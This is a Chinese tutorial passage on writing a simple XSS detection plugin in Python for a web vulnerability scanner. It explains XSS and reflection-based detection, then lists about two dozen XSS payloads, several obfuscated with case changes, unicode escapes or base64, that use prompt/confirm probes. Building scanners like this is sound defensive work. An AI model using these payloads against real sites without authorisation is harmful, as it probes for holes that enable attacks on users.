使用Python打造基本WEB漏洞扫描器(三) 基于爬虫开发XSS检测插件
一、实验说明
1.1 实验内容
本节会基于上节开发的插件框架,讲解xss漏洞形成的原理,据此编写一个简单的XSS检测插件,先上效果图。

1.2 实验知识点
- XSS基础知识
- XSS检测原理
1.3 实验环境
- Python 2.7
- win10
- PyCharm
二、开发准备
xss攻击原理
什么是XSS?
跨站脚本攻击(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。
为什么要打造这个检测程序?
- XSS很少有自动化工具可以对其进行攻击检测
- 很难发现
ps:
但是大家不要高兴的太早,我们这篇xss检测程序是很原始很初级的自动化检测,只能检测一部分xss漏洞,但没关系,我们先做出雏形,在后期维护的时候慢慢增强这个功能。
三、实验步骤
3.1 上节回顾
在上节中,我们基于爬虫系统开发出了插件系统,这个系统会非常方便的把爬取出来的链接传递到插件系统中,我们只需要一个框架:
import re,random
from lib.core import Download
class spider:
def run(self,url,html):
pass
然后将运行函数写到run函数里面就可以了,url,html是插件系统传递过来的链接和链接的网页源码。
3.2 XSS检测原理:
我们这里先做个很简单的xss原理检测工具,也很简单,就是通过一些xss的payload加入到url参数中,然后查找url的源码中是否存在这个参数,存在则可以证明页面存在xss漏洞了。
payload list:
</script>"><script>prompt(1)</script>
</ScRiPt>"><ScRiPt>prompt(1)</ScRiPt>
"><img src=x onerror=prompt(1)>
"><svg/onload=prompt(1)>
"><iframe/src=javascript:prompt(1)>
"><h1 onclick=prompt(1)>Clickme</h1>
"><a href=javascript:prompt(1)>Clickme</a>
">:confirm%28 1%29">Clickme</a>
">:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+">click</a>
"><textarea autofocus onfocus=prompt(1)>
"><a/href=javascript:co\u006efir\u006d("1")>clickme
"><script>co\u006efir\u006d`1`</script>
"><ScRiPt>co\u006efir\u006d`1`</ScRiPt>
"><img src=x onerror=co\u006efir\u006d`1`>
"><svg/onload=co\u006efir\u006d`1`>
"><iframe/src=javascript:co\u006efir\u006d%28 1%29>
"><h1 onclick=co\u006efir\u006d(1)>Clickme</h1>
"><a href=javascript:prompt%28 1%29>Clickme</a>
">:co\u006efir\u006d%28 1%29">Clickme</a>
"><textarea autofocus onfocus=co\u006efir\u006d(1)>
"><details/ontoggle=co\u006efir\u006d`1`>clickmeonchrome
"><p/id=1%0Aonmousemove%0A=%0Aconfirm`1`>hoveme
"><img/src=x%0Aonerror=prompt`1`>
">